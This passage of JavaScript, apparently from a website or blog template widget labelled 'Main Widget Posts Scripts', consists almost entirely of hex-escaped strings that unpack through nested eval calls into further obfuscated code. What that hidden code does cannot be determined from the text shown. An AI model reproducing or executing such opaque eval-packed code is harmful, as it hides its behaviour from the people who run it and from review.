5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\